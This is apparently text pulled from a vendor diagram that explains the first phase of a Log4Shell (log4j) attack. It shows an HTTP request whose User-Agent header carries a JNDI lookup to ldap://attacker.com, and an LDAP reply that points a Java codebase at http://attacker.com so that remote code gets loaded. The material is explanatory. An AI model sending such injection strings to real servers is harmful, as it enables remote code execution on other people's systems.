 Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: $(jndi:ldap://attacker.com/a}
query ldap
ldap://attacker.com
Vulnerable log4j server
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
UpGuard™